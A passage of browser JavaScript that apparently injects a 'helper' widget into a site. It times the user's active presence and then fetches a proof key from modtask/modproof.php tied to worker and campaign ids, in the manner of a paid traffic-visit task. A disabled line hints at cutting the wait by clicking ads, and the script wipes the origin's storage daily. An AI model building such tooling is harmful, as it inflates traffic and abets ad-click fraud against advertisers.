	console.log("init helper");

    // Get or set random duration if not already set
    let siteDuration = parseInt(safeGetStorage('siteDuration', '0'));
    if (!siteDuration) {
        siteDuration = Math.floor(Math.random() * (480 - 300 + 1)) + 300;
        safeSetStorage('siteDuration', siteDuration.toString());
    }

    let userPresent = false;
    let presenceTimer;
    let infoVisible = false;
    let elementAdded = false;

    function getUserZone() {
        const offset = new Date().getTimezoneOffset();
        const hours = Math.abs(Math.floor(offset / 60)).toString().padStart(2, '0');
        const minutes = Math.abs(offset % 60).toString().padStart(2, '0');
        return (offset <= 0 ? '+' : '-') + hours + minutes;
    }

    function generateId() {
        const chars = 'ABCDEFGHJKLMNPQRSTUVWXYZ';
        const nums = '23456789';
        return chars[Math.floor(Math.random() * chars.length)] +
               chars[Math.floor(Math.random() * chars.length)] +
               nums[Math.floor(Math.random() * nums.length)] +
               chars[Math.floor(Math.random() * chars.length)] +
               chars[Math.floor(Math.random() * chars.length)];
    }

    function generateKey2() {
        const d = new Date();
        const zone = `T${getUserZone()}`;
        const date = (d.getMonth() + 1).toString().padStart(2, '0') +
                    d.getDate().toString().padStart(2, '0');
        const time = d.getHours().toString().padStart(2, '0') +
                    d.getMinutes().toString().padStart(2, '0') +
                    d.getSeconds().toString().padStart(2, '0');
        return `${zone}-C-${date}-${time}-${generateId()}`;
    }
	
	function generateKey(completionHandler) {
		console.log("worker:" + window.worker);
		console.log("campaign:" + window.campaign);
		ajax.get('modtask/modproof.php', {worker: window.worker, campaign: window.campaign}, function(res) {
			console.log("res:" + res);
			completionHandler(res);
		});
    }

    function addHelper() {
        if (elementAdded) return;
        
        const helper = document.createElement('div');
        helper.className = 'site-helper';
        helper.innerHTML = `
            <div class="helper-btn">?</div>
            <div class="helper-info">
                <span class="info-close">×</span>
                <div class="info-text">Loading...</div>
                <div class="info-detail" style="display: none;"></div>
            </div>
        `;
        
        const target = document.body || document.documentElement;
        target.appendChild(helper);
        
        const btn = helper.querySelector('.helper-btn');
        const info = helper.querySelector('.helper-info');
        const close = helper.querySelector('.info-close');
        
        btn.addEventListener('click', () => {
            infoVisible = !infoVisible;
            info.classList.toggle('visible');
            updateInfo();
        });
        
        close.addEventListener('click', (e) => {
            e.stopPropagation();
            info.classList.remove('visible');
            infoVisible = false;
        });

        document.addEventListener('click', (e) => {
            if (infoVisible && !helper.contains(e.target)) {
                info.classList.remove('visible');
                infoVisible = false;
            }
        });

        elementAdded = true;
    }

    function formatDuration(secs) {
        const mins = Math.floor(secs / 60);
        const remainingSecs = secs % 60;
        return `${mins}:${remainingSecs.toString().padStart(2, '0')}`;
    }

    function updateInfo() {
        if (!infoVisible) return;

        const currentDuration = parseInt(safeGetStorage('siteTime', '0'));
        const infoText = document.querySelector('.info-text');
        const infoDetail = document.querySelector('.info-detail');
        
        if (currentDuration >= siteDuration) {
            let key = safeGetStorage('userKey', '');
            if (!key) {
                generateKey(function(key) {
					if(key.startsWith('mw-')) {
						safeSetStorage('userKey', key);
						infoText.textContent = 'Your unique key:';
						infoDetail.textContent = key;
						infoDetail.style.display = 'block';	
					}					
				});
            }
            infoText.textContent = 'Your unique key:';
            infoDetail.textContent = key;
            infoDetail.style.display = 'block';
        } else {
            const remaining = siteDuration - currentDuration;
            const note = true ? '' : 'Hint: You can reduce waiting time with click on existing ads.<br /><br />';
            infoText.innerHTML = note + `Time remaining: ${formatDuration(remaining)}`;
            infoDetail.style.display = 'none';
        }
    }

    function handleVisibility() {
        userPresent = !document.hidden;
    }

    function handleActivity() {
        userPresent = true;
        clearTimeout(presenceTimer);
        presenceTimer = setTimeout(() => {
            userPresent = false;
        }, 2000);
    }

    function monitorActivity() {
        if (!safeGetStorage('siteTime')) {
            safeSetStorage('siteTime', '0');
        }

        window.addEventListener('storage', (e) => {
            if (e.key === 'siteTime' || e.key === 'userKey') {
                updateInfo();
            }
        });

        setInterval(() => {
            if (userPresent && !document.hidden) {
                const current = parseInt(safeGetStorage('siteTime', '0'));
                safeSetStorage('siteTime', (current + 1).toString());
                updateInfo();
            }
        }, 1000);
    }

    function cleanup() {
        clearTimeout(presenceTimer);
        document.removeEventListener('visibilitychange', handleVisibility);
        document.removeEventListener('mousemove', handleActivity);
        document.removeEventListener('scroll', handleActivity);
        document.removeEventListener('click', handleActivity);
        document.removeEventListener('touchstart', handleActivity);
        document.removeEventListener('touchmove', handleActivity);
    }

    try {
        document.addEventListener('visibilitychange', handleVisibility);
        document.addEventListener('mousemove', handleActivity);
        document.addEventListener('scroll', handleActivity);
        document.addEventListener('click', handleActivity);
        document.addEventListener('touchstart', handleActivity);
        document.addEventListener('touchmove', handleActivity);
        window.addEventListener('beforeunload', cleanup);
        
        ['DOMContentLoaded', 'load'].forEach(event => {
            document.addEventListener(event, () => {
                try {
                    addHelper();
                    monitorActivity();
                } catch (e) {}
            });
        });
    } catch (e) {}

    const today = new Date().toDateString();
    if (safeGetStorage('lastDay') !== today) {
        try {
            localStorage.clear();
            sessionStorage.clear();
        } catch (e) {}
        safeSetStorage('lastDay', today);
    }
})();